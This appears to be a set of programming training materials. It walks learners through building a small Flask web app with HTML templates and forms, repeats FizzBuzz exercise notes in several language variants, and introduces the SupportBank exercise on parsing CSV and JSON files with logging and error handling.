For instance, the <img> element can have the alt attribute, which represents the text that is displayed when the image cannot be loaded. You could create an image element like: <img alt="Alt text for image">.
Each element has a list of attributes that it supports, and each attribute can accept a certain type of value, such as strings, numbers, or pre-defined keywords.
Attributes can also be boolean. If the attribute is present in the element, its value is true. If the attribute is omitted from the element, its value is false.
For instance, an <input> element (e.g. text fields, dropdowns) can be enabled or disabled. <input disabled> is rendered as a disabled field, but <input> (with the disabled field omitted) is active (enabled).
Exercise 8.5: Adding an image and a link
Check out the links above for the <img> and <a> tag, more specifically the “Example” and “Definition and Usage” sections. Then:
- Add an image of an animal to the directory where your html file is.
- Link the image in your HTML document, after your subtitle. Don’t forget the
altattribute! - Add a link to your page, after the image. Let’s add a link to a google search for an alpaca (you can copy this link). The text that links to the google search should read “Click here to search for an Alpaca”
- Refresh the page and check that everything works as expected
Click here to expand an example
<img src="alpaca.png" alt="A lovely alpaca image!" />
<a href="https://www.google.com/search?q=alpaca/">Click here to search for an Alpaca</a>
[Stretch goal] Depending on the image you have chosen, it can be a bit too large for your page. Add attributes to the <img> element to resize it to 300 pixels (px) in width and height. You can check the link above for the attributes that you will need to use.
Click here to view the solution
<img src="alpaca.png" alt="A lovely alpaca image!" width="300px" height="300px"/>
Lists
Lists are useful to structure related information. In HTML, there are 2 relevant tags for this: unordered lists (<ul>) and ordered lists (<ol>). These contain several list items (<li>), which are the actual items in the list.
By default, unordered lists will appear with a symbol, such as bullet point, and ordered lists will appear with a number or letter. This can, of course, be changed to any symbol (or even image!).
Exercise 8.6: Adding a list
Below your image and link, add a list (ordered or unordered, up to your preference), of three animals.
Click here to view an example
<ul>
<li>Octopus</li>
<li>Lion</li>
<li>Giraffe</li>
</ul>
Structuring content
So far, you have added each tag one below the other. While this is sufficient for an exercise, in practice you will usually aggregate your content using <div> tags. This has 2 benefits:
- It will logically separate and aggregate content that is related
- It can allow easier styling using a language like CSS – this is beyond the scope of this exercise
Similarly, for text-based content, you could use the paragraph <p> tag.
That is all the HTML that we will need for now, but we will come back to it later, to talk about forms, inputs and buttons.
Web Servers
Web servers are applications and hardware that are responsible for delivering content available at a certain URL, when a client makes a HTTP request over the internet.
Both the application responsible for delivering content, the hardware on which it runs, or the system as a whole are called “web server”. It’s usually not important to explicitly differentiate between them, but in this exercise, “web server” will refer to the application that you write.
Let’s think of what happens when you access a site over the internet:
- You navigate to a URL in your browser
- This will generate a HTTP GET request (more on this later!)
- The request will be received by the web server (hardware & software) associated with the domain name (e.g. google.com)
- The web server will check whether the resource that is requested is mapped to a certain route. In this context, a route is the path after the
<hostname>/on the URL. Looking at the google search example (https://www.google.com/search?q=alpaca/), the resource is mapped to the/searchroute. - If the resource exists, the server responds with a GET Response, which can have many forms. For now, let’s say it’s an HTML page.
- The browser receives the response and displays it. If it’s an HTML page, it will render the HTML.
The current HTML document is only accessible from your filesystem. Ideally, however, the page should be accessible from the internet, or at least from your machine at a specific URL.
The next goal is to use an existing web server, make it run locally, and customize it in Python to serve your page when accessing its URL in the browser.
Flask
You can use the Flask framework to help with the goals above.
Flask is a framework that provides a built-in web server, as well as a library that allows you to create a web application.
Let’s create a new folder called zoo_app and open it in VS Code.
Exercise 8.7: Adding dependencies
As in previous exercises, you will use poetry to manage python packages
- Run the command to initialize poetry:
poetry init. You can use the default options when answering the prompts. - In order to use a virtual environment local to your project, you will need to create a new file called
poetry.tomlin the root of your project, and add the following two lines to it:
[virtualenvs]
create = true
in-project = true
- Run the command to add
flaskto the list of dependencies:poetry add flask.
Minimal flask application
Let’s start by creating an app.py file (it’s important to use this filename!), and paste the following:
import flask
app = flask.Flask(__name__)
@app.route("/")
def hello_world():
return "<p>Hello, World!</p>"
- The first line imports the
flaskmodule - Then, it call the Flask constructor with the parameter
__name__to obtain an instance of a flask app.__name__is a special variable in python that refers to the current module. - Then, it adds a route in the app, available at the
/path. This means that, when you access the application on/, thehello_world()function will be executed. The/path refers to the homepage, or the base URL where the application can be accessed from (e.g.http://127.0.0.1:5000/).
The function name can be chosen freely since your application’s users will not see it, and there isn’t a convention that needs to be followed as long as it’s a valid python name. However, in practice, it’s useful to choose a brief name that describes what the function does.
Let’s try running the app. In a terminal, type poetry run flask --debug run.
The --debug flag is used by Flask to enable hot reloading, meaning the server will restart when you make a change to your code. This allows you to make changes to your code and have them visible without having to manually restart the flask server.
You should see in the terminal a message similar to:
Running on http://127.0.0.1:5000
If you visit this in a browser, or http://localhost:5000, you should see “Hello World!”.
localhost refers to the standard domain name of the loopback address. By default, the IPv4 loopback address is 127.0.0.1.
Using your previous HTML file
Since you have already written an HTML file, it would be nice to serve that instead of a hardcoded HTML string.
You will need to:
- Create a new folder called
templatesin your project root, and place the HTML file there- We’ll find out why this folder is called
templateslater
- We’ll find out why this folder is called
- Create a new folder called
staticin your project root, and place the animal image there
These folder names are important! Flask will look, by default, in a “templates” folder for HTML files or templates, and in a “static” folder for static files. While this behaviour can be changed, for now it will be sufficient.
Your file structure should look like this:
* app.py
* templates/
* helloworld.html
* static/
* alpaca.png
* other poetry-related files
Exercise 8.8: Serving the HTML file
Even though you have placed everything in the relevant folders, you haven’t yet changed the hello_world() function, so you will still get “Hello World!” when visiting the site.
You will need that function to return your HTML file instead (as a string). Flask provides the flask.render_template function to make this easier for you. For now you just need to provide the filename of the HTML document as an argument to this function.
If you refresh the page in your browser and everything is working correctly, you should see a page similar to what you built previously, but with the image not loading.
Click here to view the solution
import flask
app = flask.Flask(__name__)
@app.route("/")
def hello_world():
return flask.render_template("helloworld.html")
Exercise 8.9
The image is not loading and, instead, you are greeted by the alt text that you have added to the <img> tag. That’s because the path you have used for the src attribute in the HTML file is no longer accurate.
Consider your current folder structure and the fact that you’re running the code from the root of your project (where the app.py file is). What is the new path, from the project’s root to the image file?
Change the src path accordingly, refresh the page, and confirm that the image is loading.
Click here to view the solution
Both ./static/alpaca.png and static/alpaca.png should work.
Flask Templates and Refactoring
Your app can now serve static pages, but if you need to deal with dynamic content such as inputs and forms, this is not enough. Let’s explore how to change the animal list that is currently hardcoded into the HTML file to make it dynamic.
Flask has can use a powerful mechanism called templating. In this context, a template is an HTML file in which you can embed variables, expressions, conditionals, loops and other logic.
The notion of templating is available to many programming languages and tech stacks. While the terminology can vary, the main concepts are very similar.
The templating language that Flask uses is based on Jinja, which allows intertwining code with HTML. You can find more information about it here.
Jinja has a few specific delimiters:
{% ... %}is used for Statements (e.g. for loops, if cases)- Statements are usually followed by another
{% end<statement> %}(e.g.{% endfor %}), to mark where the statement’s block ends
- Statements are usually followed by another
{{ ... }}is used for Expressions or Variables
Exercise 8.10
Create a list (you could call it “animals”) of three animal names in app.py. This list should live as long as the server is running.
Where should you place the list?
Click here to view the solution
The list should be placed at the top level of app.py, outside the hello_world function. If the list is a local variable for the function, then it would be destroyed when the function finishes running, so the list would not be persistent.
You can use strings for animal names, and the assignment should look similar to:
animals = ['Octopus', 'Lion', 'Giraffe']
Exercise 8.11
Check out Jinja’s minimal template example here. Make the necessary changes to your HTML file, such that your static list of animals is now being replaced by the animals list in app.py.
You will need to change the way you call render_template, so that the template has access to the variable in app.py. For instance, writing:
render_template("helloworld.html", animals_in_template=animals_in_app_py)
Will allow you to access the variable named animals_in_template in the Jinja template, with the value animals_in_app_py. For the sake of simplicity people often use the same name for both of these variables. In our case we would write:
render_template("helloworld.html", animals=animals)
Click here to view the solution
You will need to use a for loop, to iterate through the animal list and display it within a <li>:
<ul>
{% for animal in animals %}
<li>{{ animal }}</li>
{% endfor %}
</ul>
CRUD, HTTP Methods, inputs and forms
CRUD stands for Create, Read, Update, Delete, which are the four basic operations that a web application would perform.
Thinking of your application so far, you have only implemented the ability to Read information upon visiting the / path. Sometimes this is enough for simple websites that deliver static content. For more interactive user experiences, however, you will likely need to implement other operations.
HTTP (HyperText Transfer Protocol) stands at the foundation of data communication over the internet, as it standardises the way documents are served to clients. It is a request-response protocol based on client-server communication. A typical client could be a browser, which then communicates with servers that deliver HTML files or other media resources.
HTTP defines several operations through which the client communicates with the server. Four of the most common ones are:
GET: Is used to request information from the client. It is similar to a Read operation of CRUD, and is intended to have no side effects on the server side.POST: Is used to request the server to perform a certain operation that will possibly modify its resources, such as uploading a message, creating an object in a database, asking to send an email, etc.PUT/PATCH: Used for updating resources.DELETE: Used for deleting resources.
While the standard dictates that HTTP methods behave in a certain expected way, the server’s code ultimately decides what its methods do. Even so, it’s generally good practice to follow these conventions.
This is just a very brief introduction to HTTP and CRUD. These topics will be discused in more detail in further modules.
Exercise 8.12
Although you haven’t explicitly mentioned it in the code, one of the HTTP methods has to be used when calling routes of your application through the browser. Can you guess which method is being used to call your current route?
Hint
While the Flask application is running, you can refresh the page and check the terminal in VS Code. The method used, along with the path requested, should appear in the log.After you’ve figured out the HTTP method, try setting it explicitly in the code. You can do that by adding a methods parameter to the app routing, like this:
@app.route("/", methods=['HTTP_METHOD_GOES_HERE'])
Refresh the page to check that everything is still working.
HTTP Response Codes
Since HTTP is a request-response protocol, the server needs to communicate to the client the status of the request (e.g. whether it was successful or not), in order for the client to interpret the server’s response correctly.
HTTP uses response codes to communicate this. They are composed of three digits, 1xx-5xx, where the first digit signifies the class of responses:
- 1xx informational response – the request was received by the server
- 2xx successful – the request was processed successfully
- 3xx redirect – the client is redirected to another resource or path
- 4xx client error – the client’s request is invalid
- 5xx server error – there is an error with the server, when responding to an apparently correct request
Exercise 8.13
Refresh the page and check out Flask’s output in the VS Code terminal.
- What status code is displayed for the
/endpoint? - What status code is displayed for the image?
- Why is the image status code different from the page’s? You can check out here an explanation for the status code that you should be seeing.
Try changing the HTTP operation in your code and refresh the page. What status code are you seeing now and why?
Click here to reveal the answers
- The status code for the
/route should be200(OK), signifying that the request completed successfully - The status code for the image should be
200for the first request, but upon refreshing the page it should be304(Not Modified). The client already has a copy of the image, so the server instructs the client to use the local copy instead of downloading a new one. - If you change the HTTP method in your endpoint to anything else but
GET, you should receive a405(Method not allowed) response when refreshing the page.
Exercise 8.14
You will need to add a new endpoint to your application, mapping a route called /add. This will be responsible for adding an animal name to the existing list. The method should have a single parameter, which you can assume to be a string.
Consider the following questions:
- Which HTTP method should you use for this endpoint? The requests will be made with the purpose of adding data to a “database”
- What status code/action should the function return after adding the animal to the list? If the request is successful, the user should see the (updated) page on
/
Once you’ve come up with your answers, double-check with the answers below:
Click here to reveal the answers
- While we could use any HTTP operation,
POSTis the most appropriate one considering the conventions - Here are two ways of solving the problem:
- Return the same filled-in template after adding the animal to the list, so the response code should be
200. However, you will notice that, after calling this endpoint, the URL will remain/addinstead of/. This can be problematic, because when refreshing the page, the form could be resubmitted, resulting in additional POST requests with unintended consequences! - Return a redirect to the
/endpoint, so the response code would be one of3xx. This will instruct the browser to make a request to the URL for/.
- Return the same filled-in template after adding the animal to the list, so the response code should be
If you have a different solution for the second point, feel free to use it as long as it fits the requirements.
Now you should have everything you need to write the endpoint.
Click here to reveal a model implementation
@app.route('/add', methods=['POST'])
def add_animal(animal):
animals.append(animal)
return flask.redirect('/')
Forms and input
The new endpoint is currently available in your app, but users cannot interact with it directly. They would, presumably, need to use a 3rd party application to make the requests.
One way of sending a POST request to the app is to add a text input field within a form. Users could fill in the blank space, press the “Send” button, and trigger a request.
Exercise 8.15: Adding a text input and a button
Before or after the list, add a new <input> element of type text. You can see the documentation for that element here.
While it is good practice to also add a <label> to input elements, you can skip that for now
You must add the name attribute to the input element, and the name must match the value that you used in your endpoint as a parameter.
Add a button element below the input element. You can see the documentation here. The button’s type will indicate what the button is supposed to do, so you can go with the type submit. This will submit the form that you will add soon, without the need for additional attributes for the button.
Check that when you refresh the page, there’s a new text input with a button near it. Currently they’re not supposed to do anything.
Click here to reveal the solution
<input type="text" name="animal">
<button type="submit">Send</button>
Exercise 8.16: Adding a form
Add a new form element that will contain the input and button. You can check out the documentation here.
What should be the values for the action and method attributes?
Click here to reveal the solution
<form action="/add" method="post">
<input type="text" name="animal">
<button type="submit">Send</button>
</form>
There is one more thing before testing if everything works. You will need to obtain the value of the form’s field in a different way, not as a parameter to the function. So, you should:
- Remove the function’s parameter
- Obtain the form’s field from
flask.request.form. This is a dictionary containing key-value pairs of your form’s fields, where the keys correspond to the input’snameattribute. So, if your input has the name “animal”, you could obtain the value fromflask.request.form['animal']
Test whether everything works
Your application should:
- Return a page containing a list of animals when accessing the
/route - Contain a form, with a text input and a submit button
- Upon submitting the form, the page is refreshed and the list of animals is updated.
For reference, here is a sample solution:
helloworld.html:
<!DOCTYPE html>
<html>
<head>
<title>My Hello App</title>
</head>
<body>
<h1>Hello from my Python app!</h1>
<h2>Here is my Python Zoo</h2>
<img src="./static/alpaca.png" alt="A lovely alpaca image!" width="300px" height="300px"/>
<a href="https://www.google.com/search?q=alpaca/">Click here to search for an Alpaca</a>
<ul>
{% for animal in animals %}
<li>{{ animal }}</li>
{% endfor %}
</ul>
<form action="/add" method="post">
<input type="text" name="animal">
<button type="submit">Send</button>
</form>
</body>
</html>
app.py file:
import flask
app = flask.Flask(__name__)
animals = ['Octopus', 'Lion', 'Giraffe']
@app.route("/", methods=['GET'])
def hello_world():
return flask.templating.render_template("helloworld.html", animals=animals)
@app.route('/add', methods=['POST'])
def add_animal():
animal = flask.request.form["animal"]
animals.append(animal)
return flask.redirect('/')
FizzBuzz
FizzBuzz is the classic introduction to programming. The trainer will need to provide a lot of guidance, since there are a lot of ways FizzBuzz can get very messy, and a lot of interesting directions it can be taken.
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
The trainer should use this opportunity to highlight some software patterns, especially as the learner refactors the code when it gets more complex.
S1
create logical and maintainable code
As the exercise progresses and logic becomes more complex, the learner and trainer are guided to structure the code in a maintainable way.
S16
apply algorithms, logic and data structures
This exercise requires a range of control structures such as loops and conditionals.
FizzBuzz
- Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
- Create logical and maintainable code
- Apply algorithms, logic and data structures
Setup instructions
You’ll find the code in this repo. Follow the instructions laid out in the README to get the project up and running.
Beginning steps
FizzBuzz is a simple exercise that involves counting upwards and replacing certain numbers with words.
Start by writing a program that prints the numbers from 1 to 100.
The problem
Now we’re going to replace certain numbers with words! Try implementing the following rules one at a time:
-
If a number is a multiple of three, print “Fizz” instead of the number.
-
If the number is a multiple of five print “Buzz” instead of the number. For numbers which are multiples of both three and five print “FizzBuzz” instead of the number.
Once you’re happy with your program, show it to one of the trainers for some quick feedback.
Going Further
FizzBuzz is pretty simple as programs go. But it’s interesting to see what happens if you try adding new rules. While working through these next few rules, think about:
- How easy is it?
- How neat and tidy is the resulting code?
- Can you make changes to your program to make these sorts of enhancements easier, or cleaner?
You will obviously need to display more than 100 numbers in order to test out some of these later cases.
Work through the following extra rules, one at a time:
-
If a number is a multiple of 7, print “Bang” instead of the number. For any number which is both a multiple of 7 and a multiple of 3 or 5, append Bang to what you’d have printed anyway. (e.g. 3 * 7 = 21: “FizzBang”).
-
If a number is a multiple of 11, print “Bong” instead of the number. Do not print anything else in these cases. (e.g. 3 * 11 = 33: “Bong”)
-
If a number is a multiple of 13, print “Fezz” instead of the number. If the number is both a multiple of 13 and another number, the “Fezz” goes immediately in front of the first word beginning with B (if there is one), or at the end if there are none. (e.g. 5 * 13 = 65: “FezzBuzz”, 3 * 5 * 13 = 195: “FizzFezzBuzz”). Note that Fezz should be printed even if Bong is also present (e.g. 11 * 13 = 143: “FezzBong”)
-
If a number is a multiple of 17, reverse the order in which any fizzes, buzzes, bangs etc. are printed. (e.g. 3 * 5 * 17 = 255: “BuzzFizz”)
Now that you’ve reached the end, look over your code again. How much of a mess has your code become? How can you make it clear what’s supposed to be happening in the face of so many rules?
Debugging
While we’re here with a simple program, let’s take some time to see some debugging features of your development environment:
- Put a breakpoint on a line early in your code, and run your code by pressing F5. Note that the program stops when execution hits that breakpoint. While your program is paused, find the ‘Locals’ window using the Variables bar in the top-left of Visual Studio Code. Look at the variables in the Locals dropdown.
- Click on the DEBUG menu at the top of the screen. Find out the difference between ‘Step Into’, ‘Step Over’, and ‘Step Out’. You’ll use these a lot, so learn the keys. Until then, maybe write them on a post-it for easy reference. Step through your code and notice how the variables in the Locals window change as you go.
- Hover your mouse over the name of a variable. Notice that a small window pops up showing the current value.
- Find the Call Stack window. This shows which method is currently executing, and all the methods that called it. This will be very useful later.
Stretch Goals
Try these if you finish early, or want to challenge yourself in your spare time.
-
Prompt the user for a maximum number
- Read a value in from the console, then print output up to that number.
-
Allow the user to specify command-line options
- Let the user pass in which rules to implement (e.g. The user might choose 3, 5, and 13 – the “Fizz”, “Buzz”, and “Fezz” rules, but no “Bang” or “Bong”) as a command line parameter (or via some other means of your choice).
- If you wanted to go wild and let the user define their own rules, how would you do that?
FizzBuzz
FizzBuzz is the classic introduction to programming. The trainer will need to provide a lot of guidance, since there are a lot of ways FizzBuzz can get very messy, and a lot of interesting directions it can be taken.
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
The trainer should use this opportunity to highlight some software patterns, especially as the learner refactors the code when it gets more complex.
S1
create logical and maintainable code
As the exercise progresses and logic becomes more complex, the learner and trainer are guided to structure the code in a maintainable way.
S16
apply algorithms, logic and data structures
This exercise requires a range of control structures such as loops and conditionals.
FizzBuzz
- Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
- Create logical and maintainable code
- Apply algorithms, logic and data structures
Setup instructions
You’ll find the code in this repo. Follow the instructions laid out in the README to get the project up and running.
Beginning steps
FizzBuzz is a simple exercise that involves counting upwards and replacing certain numbers with words.
Start by writing a program that prints the numbers from 1 to 100.
The problem
Now we’re going to replace certain numbers with words! Try implementing the following rules one at a time:
-
If a number is a multiple of three, print “Fizz” instead of the number.
-
If the number is a multiple of five print “Buzz” instead of the number. For numbers which are multiples of both three and five print “FizzBuzz” instead of the number.
Once you’re happy with your program, show it to one of the trainers for some quick feedback.
Going Further
FizzBuzz is pretty simple as programs go. But it’s interesting to see what happens if you try adding new rules. While working through these next few rules, think about:
- How easy is it?
- How neat and tidy is the resulting code?
- Can you make changes to your program to make these sorts of enhancements easier, or cleaner?
You will obviously need to display more than 100 numbers in order to test out some of these later cases.
Work through the following extra rules, one at a time:
-
If a number is a multiple of 7, print “Bang” instead of the number. For any number which is both a multiple of 7 and a multiple of 3 or 5, append Bang to what you’d have printed anyway. (e.g. 3 * 7 = 21: “FizzBang”).
-
If a number is a multiple of 11, print “Bong” instead of the number. Do not print anything else in these cases. (e.g. 3 * 11 = 33: “Bong”)
-
If a number is a multiple of 13, print “Fezz” instead of the number. If the number is both a multiple of 13 and another number, the “Fezz” goes immediately in front of the first word beginning with B (if there is one), or at the end if there are none. (e.g. 5 * 13 = 65: “FezzBuzz”, 3 * 5 * 13 = 195: “FizzFezzBuzz”). Note that Fezz should be printed even if Bong is also present (e.g. 11 * 13 = 143: “FezzBong”)
-
If a number is a multiple of 17, reverse the order in which any fizzes, buzzes, bangs etc. are printed. (e.g. 3 * 5 * 17 = 255: “BuzzFizz”)
Now that you’ve reached the end, look over your code again. How much of a mess has your code become? How can you make it clear what’s supposed to be happening in the face of so many rules?
Debugging
While we’re here with a simple program, let’s take some time to see some debugging features of your development environment:
- Put a breakpoint on a line early in your code, and run your code by pressing F5 and choosing ‘Node.js’ as the debugger configuration. Note that the program stops when execution hits that breakpoint. While your program is paused, find the ‘Locals’ window using the Variables bar in the top-left of Visual Studio Code. Look at the variables in the Locals dropdown.
- Click on the DEBUG menu at the top of the screen. Find out the difference between ‘Step Into’, ‘Step Over’, and ‘Step Out’. You’ll use these a lot, so learn the keys. Until then, maybe write them on a post-it for easy reference. Step through your code and notice how the variables in the Locals window change as you go.
- Hover your mouse over the name of a variable. Notice that a small window pops up showing the current value.
- Find the Call Stack window. This shows which method is currently executing, and all the methods that called it. This will be very useful later.
Stretch Goals
Try these if you finish early, or want to challenge yourself in your spare time.
-
Prompt the user for a maximum number
- Read a value in from the console, then print output up to that number.
-
Allow the user to specify command-line options
- Let the user pass in which rules to implement (e.g. The user might choose 3, 5, and 13 – the “Fizz”, “Buzz”, and “Fezz” rules, but no “Bang” or “Bong”) as a command line parameter (or via some other means of your choice).
- If you wanted to go wild and let the user define their own rules, how would you do that?
FizzBuzz
FizzBuzz is the classic introduction to programming. The trainer will need to provide a lot of guidance, since there are a lot of ways FizzBuzz can get very messy, and a lot of interesting directions it can be taken.
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
The trainer should use this opportunity to highlight some software patterns, especially as the learner refactors the code when it gets more complex.
S1
create logical and maintainable code
As the exercise progresses and logic becomes more complex, the learner and trainer are guided to structure the code in a maintainable way.
S16
apply algorithms, logic and data structures
This exercise requires a range of control structures such as loops and conditionals.
FizzBuzz
- Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
- Create logical and maintainable code
- Apply algorithms, logic and data structures
Setup instructions
You’ll find the code in this repo. Follow the instructions laid out in the README to get the project up and running.
Beginning steps
FizzBuzz is a simple exercise that involves counting upwards and replacing certain numbers with words.
Start by writing a program that prints the numbers from 1 to 100.
The problem
Now we’re going to replace certain numbers with words! Try implementing the following rules one at a time:
-
If a number is a multiple of three, print “Fizz” instead of the number.
-
If the number is a multiple of five print “Buzz” instead of the number. For numbers which are multiples of both three and five print “FizzBuzz” instead of the number.
Once you’re happy with your program, show it to one of the trainers for some quick feedback.
Going Further
FizzBuzz is pretty simple as programs go. But it’s interesting to see what happens if you try adding new rules. While working through these next few rules, think about:
- How easy is it?
- How neat and tidy is the resulting code?
- Can you make changes to your program to make these sorts of enhancements easier, or cleaner?
You will obviously need to display more than 100 numbers in order to test out some of these later cases.
Work through the following extra rules, one at a time:
-
If a number is a multiple of 7, print “Bang” instead of the number. For any number which is both a multiple of 7 and a multiple of 3 or 5, append Bang to what you’d have printed anyway. (e.g. 3 * 7 = 21: “FizzBang”).
-
If a number is a multiple of 11, print “Bong” instead of the number. Do not print anything else in these cases. (e.g. 3 * 11 = 33: “Bong”)
-
If a number is a multiple of 13, print “Fezz” instead of the number. If the number is both a multiple of 13 and another number, the “Fezz” goes immediately in front of the first word beginning with B (if there is one), or at the end if there are none. (e.g. 5 * 13 = 65: “FezzBuzz”, 3 * 5 * 13 = 195: “FizzFezzBuzz”). Note that Fezz should be printed even if Bong is also present (e.g. 11 * 13 = 143: “FezzBong”)
-
If a number is a multiple of 17, reverse the order in which any fizzes, buzzes, bangs etc. are printed. (e.g. 3 * 5 * 17 = 255: “BuzzFizz”)
Now that you’ve reached the end, look over your code again. How much of a mess has your code become? How can you make it clear what’s supposed to be happening in the face of so many rules?
Debugging
While we’re here with a simple program, let’s take some time to see some debugging features of your development environment:
- Put a breakpoint on a line early in your code, and run your code by pressing F5 (choose
Python fileoption when asked). Note that the program stops when execution hits that breakpoint. While your program is paused, find the ‘Locals’ window using the Variables bar in the top-left of Visual Studio Code. Look at the variables in the Locals dropdown. - Click on the DEBUG menu at the top of the screen. Find out the difference between ‘Step Into’, ‘Step Over’, and ‘Step Out’. You’ll use these a lot, so learn the keys. Until then, maybe write them on a post-it for easy reference. Step through your code and notice how the variables in the Locals window change as you go.
- Hover your mouse over the name of a variable. Notice that a small window pops up showing the current value.
- Find the Call Stack window. This shows which method is currently executing, and all the methods that called it. This will be very useful later.
Stretch Goals
Try these if you finish early, or want to challenge yourself in your spare time.
-
Prompt the user for a maximum number
- Read a value in from the console, then print output up to that number.
-
Allow the user to specify command-line options
- Let the user pass in which rules to implement (e.g. The user might choose 3, 5, and 13 – the “Fizz”, “Buzz”, and “Fezz” rules, but no “Bang” or “Bong”) as a command line parameter (or via some other means of your choice).
- If you wanted to go wild and let the user define their own rules, how would you do that?
SupportBank
SupportBank is a cool little exercise that gets the learners loading CSV files into memory, constructing structured (usually OOP) data from the results, and calculating some stuff.
It lets you introduce:
- Object-oriented programming (OOP)
- Error handling
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
As the exercise progresses, the trainer monitors the learners’ code and discusses appropriate patterns.
S1
create logical and maintainable code
As the exercise progresses, the learner is guided to ensure that the code stays maintainable and doesn’t duplicate logic.
S3
link code to data sets
The learners are linking their code to CSV, JSON, and XML data sets in this exercise.
S7
apply structured techniques to problem solving, debug code and understand the structure of programmes in order to identify and resolve issues
Learners are guided to add logging to their program to identify why a file is processed incorrectly.
S11
apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
The learner is guided to use an object-oriented paradigm in this exercise.
SupportBank
- A variety of data formats (CSV, JSON, XML)
- Exception handling
- Logging
- Object Oriented Design
Problem background
You’re working for a support team who like to run social events for each other. They mostly operate on an IOU basis and keep records of who owes money to whom. Over time though, these records have gotten a bit out of hand. Your job is to write a program which reads their records and works out how much money each member of the support team owes.
Each IOU can be thought of as one person paying another… but you can perform this via an intermediary, like moving money between bank accounts. Instead of Alice paying Bob directly, Alice pays the money to a central bank, and Bob receives money from the central bank.

Setup instructions
You’ll find the code in this repo. Follow the instructions laid out in the README to get the project up and running.
Reading CSV files
The support team keep their records in CSV format. Their records for 2014 are stored in Transactions2014.csv (which should already be in the repository that you cloned).
Download the file and open it in Excel. Note that there’s a header row, telling you what each column means. Every record has a date and represents a payment from one person to another person. There’s also a narrative field which describes what the payment was for.
Write a program which creates an account for each person, and then creates transactions between the accounts. The person in the ‘From’ column is paying money, so the amount needs to be deducted from their account. The person in the ‘To’ column is being paid, so the amount needs to be added to their account. Use a class for each type of object you want to create.
Your program should support two commands, which can be typed in on the console:
-
List All– should output the names of each person, and the total amount of money they should receive from the bank. (It could be a negative number, if they owe the bank money!) -
List [Account]– should print a list of every transaction, with the date and narrative, for that person’s account. For example, List Jon A would list all of Jon A’s transactions.
Logging and exception handling
Modify your program so that it also loads all of the transactions for 2015: DodgyTransactions2015.csv
You’ll probably notice that some dodgy data is present in the file and your program fails in some interesting way. In your work as a software developer, users will try to enter any old data into your program. You need to make sure that you explain, politely but firmly, what they’ve done wrong.
Firstly, let’s add the package NLog on the command line by going to the directory containing the .csproj file and typing:
dotnet add package NLog --version 5.1.4
NuGet is the package manager for .NET, and the command dotnet add package adds a package to a project. If you want to browse what packages are available, you can search the NuGet Gallery. There are visual interfaces for NuGet available also.
Add the lines of code below to the start of your program. Read them and understand what they do. As well as the following imports at the top of the file:
using NLog;
using NLog.Config;
using NLog.Targets;
var config = new LoggingConfiguration();
var target = new FileTarget { FileName = @"C:\Work\Logs\SupportBank.log", Layout = @"${longdate} ${level} - ${logger}: ${message}" };
config.AddTarget("File Logger", target);
config.LoggingRules.Add(new LoggingRule("*", LogLevel.Debug, target));
LogManager.Configuration = config;
Then add this line at the top of any classes where you want to log information.
private static readonly ILogger Logger = LogManager.GetCurrentClassLogger();
Look at the methods on the Logger object. Notice that there are several levels of severity at which you can log errors. Try logging something at the point when your program starts up, and check that a log file has been created.
Now add logging to your program. Get to a point where you could work out what went wrong by reading your log files. (Don’t try to fix the problem yet!)
Great. You now have forensic evidence to work out why things went wrong. Now change your program so that it fails gracefully and tells the user which line of the CSV caused the problem. Think about what failing gracefully means, in this situation. Should we import the remaining transactions from the file? Should we just stop at the line that failed? Could we validate the rest of the file and tell the user up-front where all of the errors are? What would make sense if you were using the software? Discuss with your trainers and work out what to do in this situation.
Logging should be like your program’s diary, recording interesting happenings, its expectations and things it receives.
Dear diary, the user started running me at 10:30am
Dear diary, they're using the transaction import screen
Dear diary, they've given me a file called DodgyTransactions2015.csv to process
Dear diary, there's something wrong on line 57! It's supposed to be a Date, but it doesn't look correct!
Dear diary, something very bad has happened, I need to stop now
Often your logs will be all that’s left when things go wrong. Make sure that they’re descriptive enough so that you know why your program failed.
JSON
So your program works great. The support team accountants can rest easy, knowing that all of their debts can be reconciled… Except for one minor detail. Back in 2013, the support team didn’t store their records in CSV format. They stored them in a different format, called JSON. Open the 2013 transaction file Transactions2013.json and take a look. Hopefully, it’s fairly obvious how this data format works, and how the transactions in JSON format correspond to the old CSV transactions. JSON is one of the most widely used data formats worldwide. It’s used on the web for servers to communicate with clients, and also with each other.
Next step – you guessed it. Modify your program to accept JSON files in addition to CSV files.
